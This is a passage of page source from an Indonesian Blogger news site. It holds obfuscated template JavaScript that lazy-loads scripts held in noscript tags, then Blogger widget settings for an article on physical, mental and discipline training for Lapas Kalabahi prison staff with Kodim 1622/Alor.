_0x1d3209,_0x57c1eb,_0x1657e4=document[_0x249ab2(0x252,0x20b,0x249,0x1ed)+_0x15f766(0x74,0x55,0xa1,0xd2)](_0x1d857d[_0x249ab2(0x24b,0x2b3,0x288,0x2e5)]),_0x5951f7=0x1*-0x609+-0xfe0+-0x4f*-0x47;_0x1d857d[_0x15f766(-0x1,0x60,-0x61,0x6)](_0x5951f7,_0x1657e4[_0x15f766(0x4,-0x1d,-0x50,0x48)]);_0x5951f7++)_0x1657e4[_0x5951f7][_0x15f766(0x68,0x49,0x56,0x29)+'te'](_0x1d857d[_0x249ab2(0x1fc,0x2be,0x254,0x235)])&&_0x1657e4[_0x5951f7][_0x15f766(0x5d,0x42,0x5e,0x6c)+'te'](_0x1d857d[_0x249ab2(0x273,0x1d3,0x220,0x248)],_0x1657e4[_0x5951f7][_0x249ab2(0x231,0x245,0x295,0x255)+'te'](_0x1d857d[_0x249ab2(0x22a,0x23c,0x254,0x20f)])[_0x15f766(0x29,0x3c,-0x12,0x2f)](_0x249ab2(0x31e,0x285,0x2be,0x312),_0x1d857d[_0x249ab2(0x290,0x21c,0x275,0x2d0)]));if(document[_0x249ab2(0x29f,0x23d,0x24c,0x24c)+_0x249ab2(0x273,0x257,0x23a,0x221)](_0x1d857d['zTxAT']))document[_0x15f766(0x1f,0x41,0x71,-0x24)+_0x249ab2(0x29a,0x294,0x290,0x22c)](_0x1d857d['zTxAT'])['forEach'](function(_0x4f5221){function _0x5435f4(_0x360497,_0x217f9e,_0x3bacf5,_0x228fe7){return _0x249ab2(_0x360497,_0x217f9e-0xc8,_0x217f9e- -0x108,_0x228fe7-0xea);}function _0x51f3c5(_0x3c3e4c,_0x6211e,_0x3c781d,_0x23f4d5){return _0x15f766(_0x3c781d-0x14a,_0x3c3e4c,_0x3c781d-0x144,_0x23f4d5-0xd);}var _0x56ec3f=document[_0x51f3c5(0x14f,0x1e6,0x18b,0x193)+'ent'](_0x1d857d[_0x51f3c5(0x105,0xcc,0x132,0xf9)]);_0x56ec3f[_0x51f3c5(0x18f,0x187,0x1a7,0x182)+'te'](_0x1d857d['rOUSk'],_0x5435f4(0x16e,0x109,0xd1,0x11f)),_0x56ec3f[_0x51f3c5(0x1d0,0x1ac,0x1dc,0x21d)]=_0x4f5221[_0x51f3c5(0x204,0x16b,0x1b2,0x1fb)+'te'](_0x1d857d[_0x51f3c5(0xbf,0x124,0x123,0x10e)]),_0x56ec3f[_0x5435f4(0xa9,0xfa,0x98,0x11c)]=function(){function _0x26a13e(_0xad92dc,_0x392c65,_0x276ff2,_0x3e6252){return _0x5435f4(_0x392c65,_0xad92dc-0xf,_0x276ff2-0x100,_0x3e6252-0xf6);}var _0x20b6e7={'Pchnq':function(_0x3a8b85,_0x1d053f){function _0x2b4b5d(_0x5c0c00,_0x616c7,_0x2eb0d5,_0x2b7634){return _0xd017(_0x616c7- -0x87,_0x2eb0d5);}return _0x557466[_0x2b4b5d(0x232,0x216,0x261,0x25d)](_0x3a8b85,_0x1d053f);},'PPZMV':_0x26a13e(0x19b,0x1d2,0x15a,0x13e),'NXxTp':_0x557466[_0x26a13e(0x1c4,0x1f0,0x1fb,0x16b)],'iRsTB':_0x557466[_0x26a13e(0x12b,0x133,0x11e,0x18b)],'QNhvA':_0x557466['GcEol'],'Blyyf':_0x26a13e(0x16f,0x1a8,0x192,0x171),'cfFVq':_0x26a13e(0x11f,0x103,0x137,0x141)};function _0x38ec4f(_0x33e4d6,_0x4af994,_0x1ef94c,_0x50762f){return _0x51f3c5(_0x33e4d6,_0x4af994-0x153,_0x1ef94c-0x248,_0x50762f-0x8b);}if(_0x557466[_0x38ec4f(0x3aa,0x39d,0x3b3,0x3b8)](_0x557466['BCoJD'],_0x557466[_0x26a13e(0x179,0x125,0x1ca,0x1d1)])){window[_0x38ec4f(0x3e9,0x3f3,0x3a3,0x3e3)+_0x38ec4f(0x3ca,0x38d,0x375,0x339)]=function(){};for(var _0x336ff6=document[_0x26a13e(0x153,0xf6,0x163,0x190)+_0x38ec4f(0x3d6,0x3ce,0x3f5,0x412)]('noscript[d'+_0x26a13e(0x16b,0x11e,0x1c5,0x10a)+_0x26a13e(0x193,0x19a,0x171,0x1c1)),_0x57b56f=0x1*0xe7+0x209*-0x4+0x73d;_0x557466[_0x26a13e(0x1b9,0x214,0x1de,0x1f2)](_0x57b56f,_0x336ff6[_0x38ec4f(0x3e3,0x3a9,0x396,0x35a)]);_0x57b56f++){var _0x2bd4ae=_0x336ff6[_0x57b56f]['innerHTML'],_0x598a7c=document[_0x38ec4f(0x390,0x3fe,0x3d3,0x36a)+_0x26a13e(0x1bb,0x158,0x164,0x167)]('script');_0x598a7c[_0x38ec4f(0x3c9,0x423,0x3ef,0x3ca)+'te'](_0x557466[_0x38ec4f(0x3d4,0x42a,0x422,0x3d0)],_0x557466[_0x38ec4f(0x3da,0x383,0x389,0x399)]),_0x598a7c[_0x26a13e(0x182,0x15a,0x12a,0x1d5)]=[_0x2bd4ae,_0x557466[_0x26a13e(0x1a2,0x201,0x1c0,0x1af)]][_0x26a13e(0x151,0x151,0xf8,0x163)]('\x0a'),document['body']['appendChil'+'d'](_0x598a7c);}}else{var _0x5cd73c=_0x4c224d[_0x26a13e(0x175,0x187,0x159,0x140)+_0x38ec4f(0x473,0x3dc,0x419,0x451)](_0x20b6e7[_0x26a13e(0x198,0x191,0x1b7,0x1a3)]);_0x5cd73c[_0x38ec4f(0x397,0x3c3,0x3ef,0x408)+'te'](_0x20b6e7[_0x26a13e(0x12f,0x13a,0xde,0xf2)],_0x20b6e7[_0x26a13e(0x1cb,0x19b,0x190,0x22b)]),_0x5cd73c[_0x26a13e(0x1c6,0x1c4,0x1d7,0x225)]=_0x2b8e6a[_0x38ec4f(0x403,0x444,0x3fa,0x434)+'te'](_0x20b6e7[_0x38ec4f(0x3f9,0x36d,0x3b0,0x3c1)]),_0x5cd73c['onload']=function(){function _0x506ccf(_0xa3cd11,_0x249998,_0xd4abf0,_0x528348){return _0x38ec4f(_0x249998,_0x249998-0x93,_0xa3cd11- -0x1b1,_0x528348-0x1f1);}function _0x4fa371(_0x36981a,_0x584c27,_0x1f8685,_0x5e1e40){return _0x26a13e(_0x1f8685-0x2e9,_0x5e1e40,_0x1f8685-0x2,_0x5e1e40-0xef);}_0x3d4fda[_0x4fa371(0x3de,0x474,0x42e,0x439)+'eds']=function(){};for(var _0x21e745=_0x154a8b[_0x4fa371(0x403,0x3e6,0x43c,0x400)+_0x4fa371(0x418,0x4c6,0x480,0x423)]('noscript[d'+_0x4fa371(0x459,0x430,0x454,0x4ad)+_0x506ccf(0x240,0x242,0x251,0x261)),_0x531b95=0x2654+-0xd9*0x1b+-0xf71;_0x20b6e7[_0x4fa371(0x4f5,0x442,0x490,0x435)](_0x531b95,_0x21e745[_0x4fa371(0x41c,0x3e4,0x421,0x484)]);_0x531b95++){var _0x114651=_0x21e745[_0x531b95][_0x4fa371(0x406,0x46c,0x450,0x41a)],_0x7f467d=_0x87e799[_0x506ccf(0x222,0x22f,0x28c,0x1bf)+_0x506ccf(0x268,0x2b5,0x2b2,0x2a5)](_0x20b6e7[_0x4fa371(0x4d4,0x4bc,0x481,0x422)]);_0x7f467d['setAttribu'+'te'](_0x20b6e7[_0x506ccf(0x1dc,0x1ba,0x245,0x23e)],_0x20b6e7['iRsTB']),_0x7f467d['text']=[_0x114651,_0x20b6e7[_0x4fa371(0x4b5,0x50f,0x4a6,0x4ce)]]['join']('\x0a'),_0x47f8e3['body']['appendChil'+'d'](_0x7f467d);}},_0x5e0c75[_0x26a13e(0x150,0x193,0x156,0x10d)+_0x26a13e(0x1a8,0x1dc,0x1ec,0x1e0)](_0x20b6e7[_0x26a13e(0x15e,0x155,0x1ba,0x190)])[-0x15fd+-0x1*-0x1381+0x27c][_0x26a13e(0x176,0x133,0x1bb,0x1c6)+'d'](_0x5cd73c);}},document[_0x51f3c5(0x139,0x120,0x166,0x189)+_0x5435f4(0x18b,0x199,0x1e3,0x1f2)](_0x1d857d['MdFgQ'])[-0x96e*0x4+-0xe*0xa3+-0x1*-0x2ea2][_0x51f3c5(0x181,0x1e7,0x18c,0x12e)+'d'](_0x56ec3f);});else{window['scriptLoad'+_0x15f766(-0x1d,0x2c,-0x52,0x2a)]=function(){};for(var _0x442f41=document[_0x249ab2(0x290,0x259,0x24c,0x24a)+_0x15f766(0x63,0x5c,0x58,0xc4)](_0x1d857d[_0x15f766(-0x16,0x10,-0x48,-0x3f)]),_0x5951f7=0x1e49*0x1+-0x1063+-0xde6;_0x5951f7<_0x442f41[_0x15f766(0x4,0x40,-0x5,0x5f)];_0x5951f7++){if(_0x249ab2(0x1fe,0x1e2,0x237,0x1ff)!==_0x1d857d[_0x15f766(-0x2c,0xd,-0x81,-0x42)]){var _0x5ae0a8=_0x442f41[_0x5951f7][_0x15f766(0x33,0x9b,0x6,0x8c)],_0x4ffae4=document[_0x15f766(0x41,0x59,0x9c,0x1d)+_0x15f766(0x87,0xb2,0x89,0x4c)](_0x1d857d[_0x15f766(-0x18,0x18,-0x49,-0x38)]);_0x4ffae4[_0x249ab2(0x284,0x2b6,0x28a,0x264)+'te'](_0x1d857d[_0x15f766(0x1a,-0x12,0x65,0x55)],_0x15f766(-0x1c,-0x61,-0x73,0x45)),_0x4ffae4[_0x249ab2(0x28e,0x244,0x27b,0x2a5)]=[_0x5ae0a8,_0x1d857d[_0x249ab2(0x314,0x240,0x2aa,0x2b9)]][_0x249ab2(0x252,0x278,0x24a,0x257)]('\x0a'),document['body'][_0x15f766(0x42,0x33,0x12,0xe)+'d'](_0x4ffae4);}else{_0x5242d0[_0x15f766(0x11,0x1f,0x6a,-0x4a)+_0x249ab2(0x1c2,0x256,0x210,0x20c)]=function(){};for(var _0x3103ea=_0x268274['querySelec'+'torAll'](_0x249ab2(0x274,0x24c,0x274,0x29b)+_0x15f766(0x37,-0xd,0x99,-0x1d)+_0x15f766(0x5f,0x8d,0x2c,0x3f)),_0x2cef64=0xe53*-0x1+0x1b60+-0xd0d;_0x2cef64<_0x3103ea[_0x15f766(0x4,0x42,-0x14,-0x62)];_0x2cef64++){var _0x39fe56=_0x3103ea[_0x2cef64][_0x249ab2(0x24c,0x278,0x260,0x25c)],_0x259e1f=_0x3f8038[_0x15f766(0x41,0x77,0x95,0xa4)+_0x15f766(0x87,0x8b,0xe7,0x31)](_0x557466[_0x249ab2(0x27f,0x27d,0x238,0x29e)]);_0x259e1f[_0x249ab2(0x2c4,0x26e,0x28a,0x2d5)+'te']('data-load',_0x15f766(-0x1c,0x5,-0x53,-0x5b)),_0x259e1f[_0x15f766(0x4e,-0x5,0x3f,0x4a)]=[_0x39fe56,_0x557466[_0x249ab2(0x231,0x2d3,0x29b,0x28e)]][_0x249ab2(0x230,0x233,0x24a,0x249)]('\x0a'),_0x50b9a6[_0x249ab2(0x1d8,0x1f9,0x218,0x1cb)][_0x249ab2(0x253,0x252,0x26f,0x20e)+'d'](_0x259e1f);}}}}}},-0x7ab*-0x5+0x2499+-0x4af0);};function _0xd017(_0x41f27f,_0x4a3f13){var _0xc82da5=_0x486d();return _0xd017=function(_0x5a2b6b,_0x506e7c){_0x5a2b6b=_0x5a2b6b-(0x26*0x102+-0x1b31*0x1+-0x93a);var _0x50acb6=_0xc82da5[_0x5a2b6b];if(_0xd017['opndfk']===undefined){var _0x14d1e9=function(_0x5e752d){var _0x10a145='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x59a35d='',_0x6b9f5a='',_0x4c1b7c=_0x59a35d+_0x14d1e9;for(var _0x2d22f0=0xa26+0x3*0x8f8+-0x250e,_0xe393b5,_0x1a4f18,_0x299a16=0x1e5*-0xf+-0x4f*-0x26+0x10b1;_0x1a4f18=_0x5e752d['charAt'](_0x299a16++);~_0x1a4f18&&(_0xe393b5=_0x2d22f0%(-0xa*0x29+0x14e2+0x112*-0x12)?_0xe393b5*(-0x1c0e+-0x19d7+0x3625)+_0x1a4f18:_0x1a4f18,_0x2d22f0++%(0xb*0x2d5+-0x8*0x3fe+0xcd))?_0x59a35d+=_0x4c1b7c['charCodeAt'](_0x299a16+(-0x4e0+0x2*-0xce8+0x1eba))-(0x13f5+-0x20*-0x117+0xa9*-0x53)!==0x1ad1*-0x1+0x1e45+0xd*-0x44?String['fromCharCode'](0x1f27+0x41*-0x38+-0xff0&_0xe393b5>>(-(0x2388+-0x1*-0x34b+-0x26d1)*_0x2d22f0&0x1*-0x266d+-0x25c*0xd+-0x451f*-0x1)):_0x2d22f0:-0x92b*-0x2+0x8*-0x1fa+0x13*-0x22){_0x1a4f18=_0x10a145['indexOf'](_0x1a4f18);}for(var _0x31d4c5=-0x1433+0xa6c*-0x2+0x5dd*0x7,_0x1d2237=_0x59a35d['length'];_0x31d4c5<_0x1d2237;_0x31d4c5++){_0x6b9f5a+='%'+('00'+_0x59a35d['charCodeAt'](_0x31d4c5)['toString'](-0x1bb8*-0x1+-0x8ae+-0x12fa))['slice'](-(0x1*0xdf8+-0x1d*-0x47+0x83*-0x2b));}return decodeURIComponent(_0x6b9f5a);};_0xd017['BmGNCf']=_0x14d1e9,_0x41f27f=arguments,_0xd017['opndfk']=!![];}var _0x31ceb6=_0xc82da5[-0x4*-0x28b+0x3*-0x82f+0xe61],_0x7a5381=_0x5a2b6b+_0x31ceb6,_0x3f96e0=_0x41f27f[_0x7a5381];if(!_0x3f96e0){var _0x581e49=function(_0x412e51){this['EDArSi']=_0x412e51,this['pqRiqC']=[0x4*-0x71b+0xe4c+-0x1*-0xe21,-0x217c+0x2f*0x34+0xbf8*0x2,-0x6a9*0x2+0x527*0x5+-0xc71],this['RMnvDF']=function(){return'newState';},this['cEaadi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bbzLvn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x581e49['prototype']['RBYZkE']=function(){var _0x21c381=new RegExp(this['cEaadi']+this['bbzLvn']),_0x4a31b4=_0x21c381['test'](this['RMnvDF']['toString']())?--this['pqRiqC'][-0x10c1+0x23d+0xe85]:--this['pqRiqC'][0x1*0x5de+-0x14f1+-0x1*-0xf13];return this['HNzuVg'](_0x4a31b4);},_0x581e49['prototype']['HNzuVg']=function(_0x448b5c){if(!Boolean(~_0x448b5c))return _0x448b5c;return this['MjKyKI'](this['EDArSi']);},_0x581e49['prototype']['MjKyKI']=function(_0x4db3cf){for(var _0x551531=0x55b*-0x7+-0x241f+0x499c,_0x5af111=this['pqRiqC']['length'];_0x551531<_0x5af111;_0x551531++){this['pqRiqC']['push'](Math['round'](Math['random']())),_0x5af111=this['pqRiqC']['length'];}return _0x4db3cf(this['pqRiqC'][0x1*0x266a+0x3a4+-0x2a0e]);},new _0x581e49(_0xd017)['RBYZkE'](),_0x50acb6=_0xd017['BmGNCf'](_0x50acb6),_0x41f27f[_0x7a5381]=_0x50acb6;}else _0x50acb6=_0x3f96e0;return _0x50acb6;},_0xd017(_0x41f27f,_0x4a3f13);}function _0x3c1397(_0x3d81a9){var _0x4b6b06={'sDaJV':function(_0x991aaa,_0x4fef0a){return _0x991aaa===_0x4fef0a;},'DIMXa':_0x4d4cae(0x5a3,0x600,0x543,0x58d),'sgVTJ':_0x4d4cae(0x5a0,0x5cb,0x5fe,0x5c1),'odvhx':function(_0x1f54c8,_0x17a962){return _0x1f54c8===_0x17a962;},'krvjN':_0x464d5e(0x3ad,0x3b5,0x39f,0x380),'mokQW':_0x464d5e(0x365,0x394,0x36a,0x37e)+'e)\x20{}','HoFQe':_0x464d5e(0x3f3,0x409,0x415,0x3d7),'vUjlE':function(_0x135fd2,_0x26dac2){return _0x135fd2!==_0x26dac2;},'kmRJT':function(_0x990b79,_0x5f59a1){return _0x990b79+_0x5f59a1;},'bePpn':function(_0x38576a,_0x5ad216){return _0x38576a/_0x5ad216;},'WmKzh':function(_0x44a6df,_0x422705){return _0x44a6df===_0x422705;},'xdmjp':function(_0x356311,_0x10ced8){return _0x356311%_0x10ced8;},'wuyCA':'action','xVWkB':_0x464d5e(0x3ac,0x3ac,0x34e,0x3af),'tKwqs':_0x4d4cae(0x5bc,0x5c7,0x5ce,0x60b),'iBTbW':_0x4d4cae(0x587,0x52a,0x582,0x599)+'t','YWuik':function(_0x5c0e0d,_0x463bd1){return _0x5c0e0d(_0x463bd1);},'UBZYt':_0x4d4cae(0x516,0x57c,0x559,0x4c5)};function _0x464d5e(_0x374f8d,_0x290180,_0x1345a0,_0x46c502){return _0x35caac(_0x374f8d-0x175,_0x1345a0-0x4e,_0x1345a0-0x1a0,_0x46c502);}function _0x9e9709(_0x2d9bb5){function _0x559679(_0x3ac72e,_0x599889,_0x4f1fc5,_0x56a974){return _0x4d4cae(_0x4f1fc5- -0x37e,_0x599889-0x7a,_0x599889,_0x56a974-0x69);}function _0x5b48a0(_0x2bb0d7,_0x1bbf6b,_0x4d743c,_0x9ef24d){return _0x4d4cae(_0x4d743c- -0x3b3,_0x1bbf6b-0x1b,_0x9ef24d,_0x9ef24d-0x31);}if(_0x4b6b06[_0x559679(0x20f,0x1e8,0x20c,0x1a3)](_0x4b6b06[_0x559679(0x246,0x230,0x240,0x1e6)],_0x4b6b06['sgVTJ'])){var _0x366bb2=_0x208ec3[_0x559679(0x1bd,0x1b2,0x21a,0x265)](_0x36906a,arguments);return _0x3dea13=null,_0x366bb2;}else{if(_0x4b6b06[_0x559679(0x1cf,0x1e2,0x1ec,0x237)](typeof _0x2d9bb5,_0x4b6b06['krvjN']))return function(_0x5e7249){}[_0x5b48a0(0x209,0x197,0x1e4,0x1b6)+'r'](_0x4b6b06[_0x5b48a0(0x15d,0x1ee,0x1c3,0x15b)])[_0x5b48a0(0x213,0x238,0x1e5,0x1c9)](_0x4b6b06[_0x5b48a0(0x1ac,0x1e4,0x1aa,0x193)]);else _0x4b6b06[_0x559679(0x1c0,0x17a,0x1a3,0x1ae)](_0x4b6b06[_0x5b48a0(0x1cd,0x200,0x200,0x236)]('',_0x4b6b06[_0x559679(0x1ff,0x265,0x201,0x1aa)](_0x2d9bb5,_0x2d9bb5))[_0x559679(0x1af,0x19b,0x1cd,0x173)],-0x3e+-0xa34*0x1+0xa73)||_0x4b6b06[_0x559679(0x24b,0x223,0x216,0x1d0)](_0x4b6b06['xdmjp'](_0x2d9bb5,0x2655*-0x1+0xd08+0x1961),-0xafb*-0x2+-0x704+-0xef2)?function(){return!![];}['constructo'+'r'](_0x4b6b06['kmRJT'](_0x5b48a0(0x118,0x1cf,0x165,0x154),_0x559679(0x22f,0x20a,0x23e,0x239)))[_0x559679(0x23e,0x1dd,0x22a,0x276)](_0x4b6b06[_0x5b48a0(0x20e,0x22c,0x220,0x265)]):function(){return![];}['constructo'+'r'](_0x4b6b06[_0x559679(0x1d2,0x184,0x1b7,0x1c6)]+_0x4b6b06[_0x559679(0x1a1,0x19f,0x1a5,0x1ab)])[_0x5b48a0(0x1e2,0x21f,0x1e5,0x1c7)](_0x4b6b06['iBTbW']);_0x4b6b06[_0x559679(0x296,0x26e,0x23f,0x29f)](_0x9e9709,++_0x2d9bb5);}}function _0x4d4cae(_0x5c5d7c,_0x1e23d4,_0x1d712b,_0x33fb9a){return _0xccd30f(_0x5c5d7c-0x58,_0x5c5d7c-0x87,_0x1d712b,_0x33fb9a-0xd);}try{if(_0x3d81a9)return _0x9e9709;else{if(_0x4b6b06[_0x4d4cae(0x521,0x4f5,0x516,0x570)](_0x4b6b06['UBZYt'],_0x4b6b06[_0x464d5e(0x33d,0x3f1,0x390,0x3bd)])){var _0x1e1afd=_0x4a6bf4?function(){if(_0x55b67a){var _0x42acac=_0x4a88c1['apply'](_0x23ea34,arguments);return _0x13af66=null,_0x42acac;}}:function(){};return _0x1a5f61=![],_0x1e1afd;}else _0x9e9709(0xbf*-0x11+-0x21ed+0x2e9c);}}catch(_0x527c0f){}}
//]]></script>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VBljZxkT3fmxMvJsdZstI_GmBiw:1768455252435';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3800773741478854826','//www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html','3800773741478854826');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3800773741478854826', 'title': 'Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update', 'url': 'https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html', 'canonicalUrl': 'https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html', 'homepageUrl': 'https://www.wartanesia.com/', 'searchUrl': 'https://www.wartanesia.com/search', 'canonicalHomepageUrl': 'https://www.wartanesia.com/', 'blogspotFaviconUrl': 'https://www.wartanesia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom\x22 href\x3d\x22https://www.wartanesia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - RSS\x22 href\x3d\x22https://www.wartanesia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3800773741478854826/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom\x22 href\x3d\x22https://www.wartanesia.com/feeds/5109193276653894427/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107836720556314', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5109193276653894427', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/s72-w400-c-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w400-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg', 'pageName': 'Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor', 'pageTitle': 'Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update: Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor', 'metaDescription': 'Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor', 'description': 'Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w400-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg', 'url': 'https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5109193276653894427}}, {'name': 'widgets', 'data': [{'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML100'}, {'title': 'SliderBerita', 'type': 'HTML', 'sectionId': 'fslider', 'id': 'HTML3'}, {'title': 'Teknologi', 'type': 'HTML', 'sectionId': 'featured-content', 'id': 'HTML2'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'rectop', 'id': 'HTML11'}, {'title': '', 'type': 'Image', 'sectionId': 'banner-home2', 'id': 'Image1'}, {'title': 'Teknologi', 'type': 'HTML', 'sectionId': 'rcenter', 'id': 'HTML1'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'sidebar4', 'id': 'ContactForm1'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'recentid2', 'id': 'HTML67'}, {'title': 'Tutorial', 'type': 'HTML', 'sectionId': 'recline', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'recmodern', 'id': 'HTML5'}, {'title': 'Otomotif', 'type': 'HTML', 'sectionId': 'recentid3', 'id': 'HTML14'}, {'title': 'Finance', 'type': 'HTML', 'sectionId': 'recentid3', 'id': 'HTML12'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5109193276653894427', 'title': 'Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor', 'featuredImage': 